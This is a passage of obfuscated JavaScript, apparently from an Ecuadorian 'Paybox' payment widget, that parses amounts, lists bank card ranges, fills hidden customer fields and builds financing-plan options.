_0x4d986b=_0xa56d27[_0x58ade8(0x2d0)](getAllAdquirentes),_0x48d1de={'binesGuayaquilAll':_0x55a9e2,'binesDiners':_0x36d82d,'binesProdubancoAll':_0xbef5e5,'binesPacificoAll':_0x4e9738,'binesInternacionalAll':_0x2c876f,'binesBolivarianoAll':_0x242e6e,'binesSolidario':_0x58be8a};var _0x2b6db0,_0x275346,_0x2f41f1,_0x15e63f,_0x2859be,_0x53518b,_0x275346=function(_0x1e615c){const _0x233496=_0x58ade8,_0x486445={'BqAvC':function(_0x3ab34d){return _0xa56d27['GpIsv'](_0x3ab34d);},'EVLFZ':function(_0x1a7d70,_0xc315b,_0x5ae167){return _0x1a7d70(_0xc315b,_0x5ae167);},'umwrp':_0xa56d27[_0x233496(0x791)],'NuBAD':function(_0x13e3af,_0x36089a){return _0x13e3af(_0x36089a);},'rAQOi':_0xa56d27[_0x233496(0x1c3)]};_0x52794e=_0x1e615c,_0x5b9928=_0x52794e,_0x179249=![],_0x5cb493=getEnvJson(_0x52794e[_0x233496(0x571)],_0x52794e[_0x233496(0x716)]);try{if(_0xa56d27[_0x233496(0x3d8)](_0xa56d27[_0x233496(0x87e)],_0xa56d27[_0x233496(0x885)]))_0x486445[_0x233496(0x14f)](_0x36598c),_0x496407=_0x486445[_0x233496(0x6fc)](_0x2d5651,_0x486445[_0x233496(0x820)],_0x329bee['PayboxLanguage']);else{var _0xb3a96e=_0x52794e[_0x233496(0x431)][_0x233496(0x683)](','),_0x270ffc=_0x52794e[_0x233496(0x431)][_0x233496(0x683)]('.');_0x3bdcca=_0x52794e[_0x233496(0x431)];if(_0xa56d27[_0x233496(0x2f0)](_0xb3a96e,-0x1)&&_0xa56d27['nhObt'](_0x270ffc,-0x1)&&_0xa56d27[_0x233496(0x4c4)](_0xb3a96e,_0x270ffc))_0x52794e['amount']=_0x52794e['amount'][_0x233496(0x6ce)](/\,/g,'');else{if(_0xa56d27[_0x233496(0x2f0)](_0xb3a96e,-0x1)&&_0x270ffc!=-0x1&&_0x270ffc<_0xb3a96e)_0x52794e['amount']=_0x52794e[_0x233496(0x431)][_0x233496(0x6ce)](/\./g,''),_0x52794e[_0x233496(0x431)]=_0x52794e['amount'][_0x233496(0x6ce)](/\,/g,'.');else _0xb3a96e!=-0x1?_0xa56d27[_0x233496(0x263)](_0x233496(0x59d),_0xa56d27[_0x233496(0x4b7)])?(_0x1cb874=!![],_0x4a0dfa[_0x233496(0x802)]=_0xa56d27[_0x233496(0x31a)],_0xa56d27[_0x233496(0x737)](_0x21c3d3[_0x233496(0x8bd)],0x1)&&!_0x431572[_0x233496(0x74f)](_0x4bd2e1)&&_0xa56d27[_0x233496(0x481)](_0x5e82fa,_0xa56d27[_0x233496(0x4cb)](_0x437680,'messageBinNotAllowed',_0x479e9e['PayboxLanguage']))):(_0x52794e['amount']=_0x52794e[_0x233496(0x431)][_0x233496(0x6ce)](',','x'),_0x52794e[_0x233496(0x431)]=_0x52794e['amount'][_0x233496(0x6ce)]('x','.')):_0xa56d27[_0x233496(0x403)](_0x233496(0x381),_0xa56d27[_0x233496(0x438)])?(_0x52794e['amount']=_0x52794e[_0x233496(0x431)][_0x233496(0x6ce)](',','x'),_0x52794e['amount']=_0x52794e['amount']['replace']('x','.')):(_0x354987[_0x233496(0x4ff)]=!![],_0x2b442c[_0x233496(0x3aa)]=_0x486445[_0x233496(0x6c5)](_0x96ffc2,_0x5279d6));}_0x52794e['amount']=_0xa56d27[_0x233496(0x782)](parseFloat,_0x52794e[_0x233496(0x431)])['toFixed'](0x2);if(_0xa56d27[_0x233496(0x17f)](_0x52794e[_0x233496(0x431)],0x1)){if(_0xa56d27['KMunO'](_0xa56d27[_0x233496(0x236)],_0xa56d27[_0x233496(0x236)])){parent['postMessage']({'modal':_0x233496(0x1aa)},'*'),_0xa56d27[_0x233496(0x350)](jQuery,_0xa56d27[_0x233496(0x14d)])[_0x233496(0x39b)](),_0xa56d27[_0x233496(0x6eb)](jQuery,_0x233496(0x7f8))[_0x233496(0x312)](),_0xa56d27[_0x233496(0x4b4)](jQuery,'div#tabs-confirm')[_0x233496(0x39b)](),_0xa56d27[_0x233496(0x46a)](jQuery,_0xa56d27['QEcdp'])[_0x233496(0x7e7)]('display',_0xa56d27[_0x233496(0x576)]),_0xa56d27['QfRPt'](jQuery,_0xa56d27[_0x233496(0x395)])[_0x233496(0x7e7)](_0xa56d27['rjEZh'],_0xa56d27[_0x233496(0x576)]);_0x52794e[_0x233496(0x309)]?_0xa56d27[_0x233496(0x46a)](jQuery,_0xa56d27['wqiFC'])['html'](_0x52794e[_0x233496(0x309)]):_0xa56d27[_0x233496(0x46b)](jQuery,_0xa56d27[_0x233496(0x7d7)])[_0x233496(0x83a)](_0x52794e[_0x233496(0x8f9)]);;_0xa56d27[_0x233496(0x817)](jQuery,_0xa56d27[_0x233496(0x86f)])[_0x233496(0x83a)](_0xa56d27[_0x233496(0x638)]('$\x20',_0x3bdcca)),PaymentRecurrent[_0x233496(0x46c)]();}else _0x26109a(_0x233496(0x2c2))[_0x233496(0x7e2)](_0x486445['NuBAD'](_0x26ca5e,_0x233496(0x20d))[_0x233496(0x7f4)](_0x486445[_0x233496(0x7b1)],_0x39b1ef['idFinanciamiento'])['text'](_0x22cefd));}else parent[_0x233496(0x1f8)]({'error':{'message':_0xa56d27[_0x233496(0x67a)]}},'*');}}catch(_0x3c7c81){_0xa56d27[_0x233496(0x403)](_0x233496(0x2ad),_0xa56d27[_0x233496(0x4c6)])?(_0x1fed90=!![],_0xc8e1f1=!![]):console[_0x233496(0x721)](_0x3c7c81);}},_0x2f41f1=function(){const _0x15657e=_0x58ade8,_0x5ae51b={'bipdp':function(_0x281ca4,_0x44eed3){return _0x281ca4(_0x44eed3);},'wZGZF':function(_0x4795a4,_0x470e50,_0x29c956){return _0x4795a4(_0x470e50,_0x29c956);},'bPrlT':function(_0x61fea9,_0x1fd6f3){const _0x4140a1=_0x2ca8;return _0xa56d27[_0x4140a1(0x6b7)](_0x61fea9,_0x1fd6f3);},'GceCK':_0xa56d27[_0x15657e(0x22a)],'CSdeW':function(_0x42f8f1,_0x3998ee){return _0xa56d27['hUMbI'](_0x42f8f1,_0x3998ee);},'QKxKu':_0xa56d27[_0x15657e(0x6ae)],'lPspp':function(_0x31cb1d,_0x4aae5c){const _0x2b31c9=_0x15657e;return _0xa56d27[_0x2b31c9(0x355)](_0x31cb1d,_0x4aae5c);},'EQOsA':_0xa56d27['xplVz'],'tnadJ':_0x15657e(0x3f4),'kGuLq':function(_0x4aad7d,_0x4f7e8b,_0x398056){const _0x5fc88=_0x15657e;return _0xa56d27[_0x5fc88(0x4cb)](_0x4aad7d,_0x4f7e8b,_0x398056);},'zsmEY':_0x15657e(0x471),'LJpXz':function(_0x17786a,_0x25396c){const _0x133cbe=_0x15657e;return _0xa56d27[_0x133cbe(0x284)](_0x17786a,_0x25396c);},'ubeFh':_0x15657e(0x5dd),'eFKUf':_0xa56d27[_0x15657e(0x176)],'CGHdF':_0xa56d27[_0x15657e(0x8a3)],'yMPHA':function(_0x25e396,_0x4ab309){const _0xac4109=_0x15657e;return _0xa56d27[_0xac4109(0x8c9)](_0x25e396,_0x4ab309);},'dDGVq':_0xa56d27['vZQLD'],'RgMnC':function(_0x4010d2,_0x4c14ca){return _0x4010d2(_0x4c14ca);},'QWvWR':function(_0x4b9c94,_0x3ca944){const _0x4f8fd0=_0x15657e;return _0xa56d27[_0x4f8fd0(0x6eb)](_0x4b9c94,_0x3ca944);},'DVGfT':_0x15657e(0x68e),'LkFJb':_0xa56d27['JqDqX'],'MAMRd':_0xa56d27['vQyfO'],'MRbbR':_0xa56d27[_0x15657e(0x702)],'KGYjt':function(_0x5cc17a,_0x1704d4){const _0x5af757=_0x15657e;return _0xa56d27[_0x5af757(0x2df)](_0x5cc17a,_0x1704d4);},'uEeUh':_0xa56d27[_0x15657e(0x4ec)],'LxEHT':function(_0x209e7a,_0x27e185){return _0x209e7a(_0x27e185);},'XiEwu':function(_0x51dea9,_0x5d817c){return _0x51dea9(_0x5d817c);},'tmPkx':function(_0x54b7c9,_0x4eee60,_0x57d584){const _0x421cc2=_0x15657e;return _0xa56d27[_0x421cc2(0x4cb)](_0x54b7c9,_0x4eee60,_0x57d584);},'zXVLd':_0xa56d27['RImxS'],'fVWxx':function(_0x1426f0,_0x485de0){const _0x4a26f7=_0x15657e;return _0xa56d27[_0x4a26f7(0x2f0)](_0x1426f0,_0x485de0);},'qZppm':_0xa56d27[_0x15657e(0x63f)],'fRwcq':_0xa56d27['Rwvue'],'GMDHa':function(_0x42373a,_0xf2e13a){return _0x42373a(_0xf2e13a);},'LiwoY':_0xa56d27[_0x15657e(0x53e)],'AoobO':_0xa56d27[_0x15657e(0x70f)],'fWHPC':_0xa56d27['dCkxN'],'qQXrt':_0x15657e(0x4ab),'DqBdM':_0xa56d27[_0x15657e(0x223)],'yguCf':function(_0x40c28b,_0x1af0d5){return _0xa56d27['ZeYQv'](_0x40c28b,_0x1af0d5);},'xVXbZ':_0xa56d27['EzjHg'],'dKopj':_0xa56d27['MMUoE'],'HdHre':function(_0x23ff0f,_0x2490b7){return _0xa56d27['WjrWl'](_0x23ff0f,_0x2490b7);},'xWkdj':function(_0x235584,_0x15b798,_0x38d6e6){return _0xa56d27['pbjqT'](_0x235584,_0x15b798,_0x38d6e6);},'AqGxO':_0xa56d27[_0x15657e(0x55c)],'mZLpB':function(_0x3d2b49,_0x515c9e){const _0x50772e=_0x15657e;return _0xa56d27[_0x50772e(0x315)](_0x3d2b49,_0x515c9e);},'miwOn':function(_0x299ac5,_0x30af43){return _0xa56d27['ZrCjY'](_0x299ac5,_0x30af43);},'GZBhd':function(_0x15659d,_0x1c3b3c){const _0x3adf5c=_0x15657e;return _0xa56d27[_0x3adf5c(0x138)](_0x15659d,_0x1c3b3c);},'bIqiK':function(_0x2d73b4,_0x4ede3e,_0x4c887a,_0x57930c,_0x27714d){return _0x2d73b4(_0x4ede3e,_0x4c887a,_0x57930c,_0x27714d);},'BhUgr':function(_0x15b75c,_0x4d3736){const _0x521a03=_0x15657e;return _0xa56d27[_0x521a03(0x350)](_0x15b75c,_0x4d3736);},'KBXeA':function(_0x23a34b,_0x3f9673){const _0x351faa=_0x15657e;return _0xa56d27[_0x351faa(0x654)](_0x23a34b,_0x3f9673);},'qAlVy':_0xa56d27['AZGHb'],'vNuLH':_0xa56d27[_0x15657e(0x86e)],'ECCPi':function(_0x398b0e){const _0x4d68a6=_0x15657e;return _0xa56d27[_0x4d68a6(0x24e)](_0x398b0e);},'oRFRJ':_0xa56d27[_0x15657e(0x80b)],'JLxHv':_0x15657e(0x2dd),'kLjEH':_0xa56d27[_0x15657e(0x5e4)],'yPIgE':function(_0x14c1dc,_0x399342){return _0xa56d27['QsAYM'](_0x14c1dc,_0x399342);},'XZcAU':_0xa56d27[_0x15657e(0x5b4)],'EXMXy':function(_0x4c096d,_0x19d3a3){return _0xa56d27['bxhDp'](_0x4c096d,_0x19d3a3);},'Gkvds':_0xa56d27[_0x15657e(0x2f9)],'ZlzqC':function(_0x3cc58b,_0x3b893b){const _0x350616=_0x15657e;return _0xa56d27[_0x350616(0x5e9)](_0x3cc58b,_0x3b893b);},'cUSFV':_0x15657e(0x4a3),'pHsqF':function(_0x7f7b2,_0x1a4b6e,_0x3d8c94){const _0x2dec6a=_0x15657e;return _0xa56d27[_0x2dec6a(0x8a6)](_0x7f7b2,_0x1a4b6e,_0x3d8c94);},'yaBKR':function(_0x8d681b,_0x1ebd55){const _0x285b8b=_0x15657e;return _0xa56d27[_0x285b8b(0x2df)](_0x8d681b,_0x1ebd55);},'cQAgl':_0xa56d27['OMyvd'],'SgjSH':_0xa56d27[_0x15657e(0x5f1)],'UzFIf':_0xa56d27[_0x15657e(0x23e)],'Vmhvf':function(_0x1e23ce,_0x30008d){const _0xc57889=_0x15657e;return _0xa56d27[_0xc57889(0x6b5)](_0x1e23ce,_0x30008d);},'CVhKw':_0x15657e(0x155),'WOVxe':_0xa56d27['zTObY'],'AVdaD':_0x15657e(0x688),'blSaA':_0xa56d27['QtWAF'],'Onjgz':_0xa56d27[_0x15657e(0x39a)],'xUvuL':_0xa56d27[_0x15657e(0x18e)],'AWUzw':_0x15657e(0x4c1),'HnwSZ':function(_0x16d746){return _0xa56d27['zpagB'](_0x16d746);},'njetY':function(_0x3c3e31,_0x39d3c2){return _0x3c3e31===_0x39d3c2;},'JhUmk':function(_0xeeed0b,_0x45249e){const _0x29c2f9=_0x15657e;return _0xa56d27[_0x29c2f9(0x6b5)](_0xeeed0b,_0x45249e);},'ojJyU':_0xa56d27[_0x15657e(0x724)],'Kpxcp':function(_0x2231de,_0x4915de){return _0x2231de(_0x4915de);},'xEWMQ':_0x15657e(0x698),'RoJAT':_0xa56d27[_0x15657e(0x1c0)],'hWNSh':_0xa56d27[_0x15657e(0x465)],'ISmys':_0xa56d27[_0x15657e(0x518)],'kkcgO':function(_0x5e30d0,_0x4e2dfc){const _0x435aa2=_0x15657e;return _0xa56d27[_0x435aa2(0x77b)](_0x5e30d0,_0x4e2dfc);},'aGEat':_0x15657e(0x84e),'qZRTR':_0x15657e(0x251),'ghsRz':function(_0x4589c0,_0x3f6b43){const _0x25afe5=_0x15657e;return _0xa56d27[_0x25afe5(0x4eb)](_0x4589c0,_0x3f6b43);},'mLfIj':_0xa56d27[_0x15657e(0x83e)],'RvEKZ':_0xa56d27[_0x15657e(0x502)],'Jvepv':_0x15657e(0x4af),'MbPrM':function(_0x5b20b4,_0x368a63){return _0x5b20b4(_0x368a63);},'dSteh':_0xa56d27[_0x15657e(0x204)],'deWUe':'numeric','wPtgl':_0x15657e(0x7e9),'KFdlI':_0xa56d27[_0x15657e(0x670)],'rftCp':_0x15657e(0x34b),'fnpBU':_0xa56d27['bFmDc'],'tWNel':function(_0x49f074,_0xb4963){const _0x19add2=_0x15657e;return _0xa56d27[_0x19add2(0x448)](_0x49f074,_0xb4963);},'IcDEP':_0xa56d27[_0x15657e(0x700)],'kMQxY':function(_0x952e94,_0x262035){const _0x5773eb=_0x15657e;return _0xa56d27[_0x5773eb(0x281)](_0x952e94,_0x262035);},'dqipx':_0x15657e(0x247),'ajtZl':_0xa56d27['vRDuw'],'qqusT':_0xa56d27[_0x15657e(0x3ac)],'tAOaL':_0xa56d27['nXdnA'],'PjCfb':_0xa56d27[_0x15657e(0x766)],'rgCAk':_0x15657e(0x8ea),'ewIAo':_0xa56d27[_0x15657e(0x8a5)],'fPfgE':_0xa56d27[_0x15657e(0x421)],'OiKal':_0xa56d27[_0x15657e(0x7f9)],'DfUqv':function(_0x568405,_0xfb1ae5,_0x235046,_0x1479de){const _0x22a3ba=_0x15657e;return _0xa56d27[_0x22a3ba(0x215)](_0x568405,_0xfb1ae5,_0x235046,_0x1479de);},'LAqQr':function(_0x5067b4,_0x1b0a5f){return _0x5067b4(_0x1b0a5f);},'piOft':function(_0x335031,_0x1e41b2,_0x56b8d0,_0x408777){const _0x3abdc7=_0x15657e;return _0xa56d27[_0x3abdc7(0x307)](_0x335031,_0x1e41b2,_0x56b8d0,_0x408777);},'LBIsw':function(_0xc742f2,_0x27f68c){return _0xc742f2-_0x27f68c;},'kabyc':_0x15657e(0x59e),'KPCTm':_0xa56d27['xetDj'],'WakLb':_0xa56d27['cgnQq'],'sjyNH':'card-expiry-month','elsvk':'card-cvv','WCDPa':_0xa56d27[_0x15657e(0x333)],'MurZX':function(_0xdfdaab,_0x34564b){const _0x1a3718=_0x15657e;return _0xa56d27[_0x1a3718(0x286)](_0xdfdaab,_0x34564b);},'qEzdw':_0x15657e(0x439),'QpsRo':_0xa56d27[_0x15657e(0x837)],'OKssS':_0xa56d27[_0x15657e(0x34f)],'aRSZU':_0xa56d27['STBPz'],'SThOg':_0xa56d27['cNAjv'],'PCCkL':_0xa56d27[_0x15657e(0x68a)],'ZieYe':_0xa56d27[_0x15657e(0x4ba)],'tRrdY':_0x15657e(0x1a3),'iYARg':_0xa56d27[_0x15657e(0x59a)],'ZGDEi':_0xa56d27[_0x15657e(0x83f)],'dHAWX':function(_0x1be62e,_0x4b8cd9,_0x334819){const _0x17bf84=_0x15657e;return _0xa56d27[_0x17bf84(0x655)](_0x1be62e,_0x4b8cd9,_0x334819);},'LHSPF':function(_0x2d600c,_0x898153){return _0x2d600c===_0x898153;},'PbkPl':_0xa56d27[_0x15657e(0x508)],'vycZu':function(_0x46e224,_0x4d68de){const _0x376264=_0x15657e;return _0xa56d27[_0x376264(0x59c)](_0x46e224,_0x4d68de);},'kMZAi':function(_0x1aea06,_0x49f368,_0x2eaef4){const _0x56a0c9=_0x15657e;return _0xa56d27[_0x56a0c9(0x80a)](_0x1aea06,_0x49f368,_0x2eaef4);},'qcoSX':_0xa56d27['Dizjj'],'GPwiA':_0xa56d27[_0x15657e(0x85f)],'EQWNq':function(_0x1559f3,_0x54fdce){return _0x1559f3(_0x54fdce);},'rffbU':_0xa56d27[_0x15657e(0x5db)],'BKHOI':function(_0x5dbad6,_0x3be1af){const _0x447289=_0x15657e;return _0xa56d27[_0x447289(0x77b)](_0x5dbad6,_0x3be1af);},'tWxKZ':function(_0x14b971,_0x4ad712){const _0x16f9ba=_0x15657e;return _0xa56d27[_0x16f9ba(0x859)](_0x14b971,_0x4ad712);},'fUUUo':function(_0x1b37aa,_0x26b14d){const _0x585176=_0x15657e;return _0xa56d27[_0x585176(0x494)](_0x1b37aa,_0x26b14d);},'QHLEw':_0xa56d27[_0x15657e(0x5b8)],'SgQKW':function(_0x103d8b,_0x374a54){const _0x31eaae=_0x15657e;return _0xa56d27[_0x31eaae(0x3d8)](_0x103d8b,_0x374a54);},'pqVjw':_0xa56d27[_0x15657e(0x151)],'LqjoP':'America/Guayaquil','XguGk':'pIGgI','UMIMb':_0x15657e(0x728),'qktKu':function(_0x21a849,_0x2fd313,_0x4e27ad){const _0x4e91ac=_0x15657e;return _0xa56d27[_0x4e91ac(0x393)](_0x21a849,_0x2fd313,_0x4e27ad);},'NiCBE':_0xa56d27['DZSIV'],'jcIbq':function(_0x20c5b0,_0x48850b){const _0x167cff=_0x15657e;return _0xa56d27[_0x167cff(0x2df)](_0x20c5b0,_0x48850b);},'tpACn':_0xa56d27[_0x15657e(0x76a)],'CzviT':function(_0x3ed4ea,_0x54bce7){const _0x3f33d0=_0x15657e;return _0xa56d27[_0x3f33d0(0x4d1)](_0x3ed4ea,_0x54bce7);},'bcQRA':function(_0x2cea0c,_0x3ed961){const _0x56a838=_0x15657e;return _0xa56d27[_0x56a838(0x20a)](_0x2cea0c,_0x3ed961);},'TbOqC':function(_0x3e98be,_0x17a9f9,_0x59060b){return _0xa56d27['PGEmy'](_0x3e98be,_0x17a9f9,_0x59060b);},'CBSMy':_0xa56d27[_0x15657e(0x7d1)],'RhRZk':function(_0x5b4023,_0x811f98){const _0x146fc4=_0x15657e;return _0xa56d27[_0x146fc4(0x350)](_0x5b4023,_0x811f98);},'WdqZA':_0x15657e(0x8d6),'RUYCW':function(_0x3e0627,_0x2da796){return _0x3e0627===_0x2da796;},'EyXTg':_0x15657e(0x501),'JECnz':_0xa56d27['QIJWF'],'EGDHu':function(_0x1c979b,_0x4f46f3){return _0xa56d27['vJqmG'](_0x1c979b,_0x4f46f3);},'CqGMy':function(_0xb6748e,_0x14f376){const _0x2dd01b=_0x15657e;return _0xa56d27[_0x2dd01b(0x825)](_0xb6748e,_0x14f376);},'puGVS':_0xa56d27[_0x15657e(0x8f5)],'dkaiQ':function(_0x3fda4c,_0x1879b6){const _0x489b64=_0x15657e;return _0xa56d27[_0x489b64(0x77b)](_0x3fda4c,_0x1879b6);},'ZJTzX':function(_0x3aac29,_0x3e2fbf){const _0x21c9bc=_0x15657e;return _0xa56d27[_0x21c9bc(0x281)](_0x3aac29,_0x3e2fbf);},'dcgXR':function(_0x11d17c,_0x262e3e){return _0x11d17c(_0x262e3e);},'grqCI':_0xa56d27['dhEVk'],'nuEcR':function(_0x43e5fc,_0x565346){const _0x1d377f=_0x15657e;return _0xa56d27[_0x1d377f(0x286)](_0x43e5fc,_0x565346);},'anUAb':_0x15657e(0x8ad),'jnXET':_0xa56d27[_0x15657e(0x45a)]};if(_0xa56d27['UgEAP'](_0xa56d27[_0x15657e(0x546)],_0xa56d27[_0x15657e(0x7cf)]))return _0xa56d27[_0x15657e(0x481)](_0x453d0f,_0xa56d27[_0x15657e(0x4cb)](_0x56b347,_0xa56d27[_0x15657e(0x757)],_0x1f34f9[_0x15657e(0x5c8)])),_0x15657e(0x2e6);else try{if(_0xa56d27[_0x15657e(0x6c9)]!==_0x15657e(0x6c2))_0x5ae51b[_0x15657e(0x4fb)](_0x4145c1,_0x5ae51b[_0x15657e(0x2e8)](_0x3e68f5,_0x15657e(0x55e),_0x568929[_0x15657e(0x5c8)]));else{let _0x529887=new Date()[_0x15657e(0x1c8)](_0xa56d27['CAfzE'],{'timeZone':_0xa56d27['kwxgk']});_0x529887=new Date(_0x529887);var _0x36259c=_0x529887[_0x15657e(0x6e8)](),_0x4eec34=_0xa56d27[_0x15657e(0x6a9)](String,_0xa56d27[_0x15657e(0x6f4)](_0x529887[_0x15657e(0x769)](),0x1))[_0x15657e(0x599)](0x2,'0');_0x964094=_0xa56d27[_0x15657e(0x715)](_0xa56d27[_0x15657e(0x432)](_0xa56d27['UXUvE'](_0x529887[_0x15657e(0x15a)](),'/'),_0x4eec34),'/')+_0x529887[_0x15657e(0x454)](),_0x36259c=_0xa56d27[_0x15657e(0x54e)](_0x36259c,0x9)?_0x36259c:_0xa56d27[_0x15657e(0x432)]('0',_0x36259c),_0x2df1a5=_0xa56d27[_0x15657e(0x6b7)](_0xa56d27[_0x15657e(0x6d2)](_0x529887[_0x15657e(0x182)](),':'),_0x36259c),jQuery(_0xa56d27[_0x15657e(0x633)])['attr'](_0xa56d27[_0x15657e(0x4b0)],_0xa56d27['GKJNY']);if(_0x52794e[_0x15657e(0x149)])_0xa56d27[_0x15657e(0x654)](jQuery,_0xa56d27[_0x15657e(0x2f9)])[_0x15657e(0x7e2)](_0xa56d27[_0x15657e(0x14e)](_0x15657e(0x848)+_0x52794e[_0x15657e(0x149)],_0xa56d27[_0x15657e(0x758)]));if(_0x52794e[_0x15657e(0x38e)])_0xa56d27['zaWHb'](jQuery,_0xa56d27[_0x15657e(0x2f9)])['append'](_0xa56d27[_0x15657e(0x32f)](_0xa56d27['GenRD'](_0x15657e(0x2ed),_0x52794e[_0x15657e(0x38e)]),_0xa56d27[_0x15657e(0x758)]));if(_0x52794e[_0x15657e(0x8f9)])_0xa56d27['WjrWl'](jQuery,_0xa56d27['pYmjh'])[_0x15657e(0x7e2)](_0xa56d27[_0x15657e(0x886)](_0xa56d27[_0x15657e(0x7ae)],_0x52794e[_0x15657e(0x8f9)])+'\x27\x20/>');if(_0x52794e['sendname'])_0xa56d27[_0x15657e(0x316)](jQuery,_0xa56d27[_0x15657e(0x2f9)])[_0x15657e(0x7e2)](_0xa56d27[_0x15657e(0x557)](_0xa56d27[_0x15657e(0x6f4)](_0xa56d27[_0x15657e(0x8a8)],_0x52794e['sendname']),_0xa56d27[_0x15657e(0x758)]));if(_0x52794e[_0x15657e(0x64b)])_0xa56d27[_0x15657e(0x506)](jQuery,_0xa56d27['pYmjh'])[_0x15657e(0x7e2)](_0xa56d27[_0x15657e(0x78b)](_0xa56d27['srQRc'](_0x15657e(0x6f2),_0x52794e['description']),_0xa56d27[_0x15657e(0x758)]));if(_0x52794e[_0x15657e(0x1f0)])jQuery(_0x15657e(0x30b))[_0x15657e(0x7e2)](_0xa56d27[_0x15657e(0x491)](_0xa56d27[_0x15657e(0x78b)](_0xa56d27[_0x15657e(0x28e)],_0x52794e[_0x15657e(0x1f0)]),_0xa56d27[_0x15657e(0x758)]));if(_0x52794e['telefonoCliente']){if(_0xa56d27[_0x15657e(0x3d8)](_0xa56d27[_0x15657e(0x13c)],_0x15657e(0x1e9)))jQuery(_0xa56d27['pYmjh'])['append'](_0xa56d27[_0x15657e(0x8ac)](_0xa56d27[_0x15657e(0x6c1)]+_0x52794e[_0x15657e(0x675)],_0xa56d27['UDczT']));else{_0x2dc203=_0x5b6731;return;}}else jQuery(_0x15657e(0x30b))[_0x15657e(0x7e2)](_0xa56d27[_0x15657e(0x51c)](_0xa56d27[_0x15657e(0x491)](_0xa56d27['EWuJG'],_0x15ddee),_0xa56d27[_0x15657e(0x758)]));_0xa56d27['WpbBv'](jQuery,_0xa56d27[_0x15657e(0x633)])[_0x15657e(0x551)](_0xa56d27[_0x15657e(0x343)])['remove']();if(_0x52794e['permite_gye']){if(_0xa56d27['YkRYj']!==_0xa56d27[_0x15657e(0x787)])_0x20f252=_0xa56d27['WIqBh'];else{_0x2caf71['detail'][_0x15657e(0x44b)]='TARJETA',_0x26de1d[_0x15657e(0x255)][_0x15657e(0x23d)]=_0xa3c501[_0x15657e(0x255)][_0x15657e(0x23d)];if(_0x1841f7['detail']?.['dueDate']){let _0x3cadaa=_0x29d39f(_0x24bc71[_0x15657e(0x255)]['dueDate'])[_0x15657e(0x719)]('/');_0x1a908f['detail'][_0x15657e(0x634)]={},_0x51afdb['detail'][_0x15657e(0x634)][_0x15657e(0x17c)]=_0x3cadaa[0x0],_0x2c6172[_0x15657e(0x255)][_0x15657e(0x634)]['anioExpiracion']=_0x3cadaa[0x1];}_0x5a346b['detail'][_0x15657e(0x324)]=_0x58dd3c[_0x15657e(0x255)][_0x15657e(0x3b5)],_0xcffc4b[_0x15657e(0x255)][_0x15657e(0x2e1)]=_0x5827be['idSuscription'],_0x44db12[_0x15657e(0x255)][_0x15657e(0x22d)]=_0x309bb3[_0x15657e(0x38e)],_0x426079[_0x15657e(0x255)]['fullname']=_0x11b34c[_0x15657e(0x51a)],_0x4b62c3[_0x15657e(0x255)][_0x15657e(0x697)]=_0x9b8c73['telefonoCliente']?_0x335c06['telefonoCliente']:'',_0x1d1167[_0x15657e(0x255)][_0x15657e(0x1bd)]=_0xa56d27[_0x15657e(0x206)],_0x58acfa['detail'][_0x15657e(0x1f0)]=_0x366605[_0x15657e(0x1f0)]?_0x1b99fb[_0x15657e(0x1f0)]:'';}}else{if(_0x52794e[_0x15657e(0x3c1)])_0x20f252=_0xa56d27['yNCQW'];else{if(_0x52794e[_0x15657e(0x60e)])_0x20f252=_0x15657e(0x585);else{if(_0x52794e[_0x15657e(0x468)])_0x20f252=_0xa56d27[_0x15657e(0x3b6)];else{if(_0x52794e[_0x15657e(0x326)])_0x20f252=_0xa56d27['jJFuy'];else{if(_0x52794e[_0x15657e(0x6ef)])_0x20f252=_0xa56d27[_0x15657e(0x816)];}}}}}jQuery['each'](_0x52794e[_0x15657e(0x2da)][_0x20f252],function(_0x5a68dd,_0x21bd58){const _0x1e2bb2=_0x15657e,_0x52d01f={'izUCD':function(_0x515ac5,_0x4416d8){const _0x2dec70=_0x2ca8;return _0x5ae51b[_0x2dec70(0x530)](_0x515ac5,_0x4416d8);},'vYLpg':_0x5ae51b[_0x1e2bb2(0x63b)]};_0x5ae51b[_0x1e2bb2(0x4d5)](_0x5ae51b['QKxKu'],_0x5ae51b[_0x1e2bb2(0x659)])?_0x5ae51b[_0x1e2bb2(0x35a)](jQuery,'#financing-list')[_0x1e2bb2(0x7e2)](_0x5ae51b['bipdp']($,_0x5ae51b[_0x1e2bb2(0x84d)])[_0x1e2bb2(0x7f4)](_0x5ae51b[_0x1e2bb2(0x74d)],_0x21bd58[_0x1e2bb2(0x548)])[_0x1e2bb2(0x34b)](_0x21bd58[_0x1e2bb2(0x622)])):_0x20991d=_0x2590ec(qNDnFk[_0x1e2bb2(0x71a)](qNDnFk[_0x1e2bb2(0x660)]+_0x1e2bb2(0x7a7),');'))();}),_0xa56d27[_0x15657e(0x8c8)](jQuery,_0xa56d27[_0x15657e(0x7c9)])[_0x15657e(0x297)](_0xa56d27[_0x15657e(0x234)]),_0xa56d27['bZlKg'](jQuery,_0xa56d27[_0x15657e(0x3d1)])[_0x15657e(0x694)](function(){const _0x377868=_0x15657e,_0x29f15d={'IKWlO':function(_0x5390a1,_0x45725e){return _0x5390a1===_0x45725e;},'sofBT':function(_0x927489,_0xfed08a){const _0x492aff=_0x2ca8;return _0x5ae51b[_0x492aff(0x35a)](_0x927489,_0xfed08a);},'ILgZc':function(_0x92eac4,_0x4bcc39,_0x28a591){const _0x476ad5=_0x2ca8;return _0x5ae51b[_0x476ad5(0x391)](_0x92eac4,_0x4bcc39,_0x28a591);},'fgoib':_0x5ae51b[_0x377868(0x861)]};if(_0x5ae51b['LJpXz'](_0x5ae51b[_0x377868(0x45b)],_0x5ae51b['eFKUf'])){_0x1b50bb=!![],_0x250520=![];if(_0x29f15d['IKWlO'](_0x1ab423[_0x377868(0x3c1)],0x0))_0x29f15d['sofBT'](_0x46f702,_0x29f15d[_0x377868(0x2b4)](_0x48760a,_0x29f15d[_0x377868(0x428)],_0x4b03a9[_0x377868(0x5c8)]));}else _0x5ae51b['bipdp'](jQuery,_0x5ae51b[_0x377868(0x597)])[_0x377868(0x7e7)](_0x377868(0x159),'#02A7F0');}),_0xa56d27[_0x15657e(0x46b)](jQuery,_0xa56d27['JEwsy'])['blur'](function(){const 